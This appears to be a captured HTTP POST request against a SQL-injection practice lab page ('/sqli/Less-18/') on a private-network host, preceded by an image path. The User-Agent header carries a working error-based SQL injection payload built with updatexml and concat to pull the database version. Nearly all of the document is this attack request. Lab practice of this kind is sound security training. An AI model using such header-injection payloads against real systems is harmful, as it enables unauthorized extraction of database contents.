 POST /sqli/Less-18/ HTTP/1.1
Host: 192.168.0.104
Content-Length: 38
Cache-Control: max-age=0
Origin: http://192.168.0.104
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36' and updatexml(1,concat(0x3a,(select version()),0x3a),1) or '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.0.104/sqli/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
uname=admin&passwd=admin&submit=Submit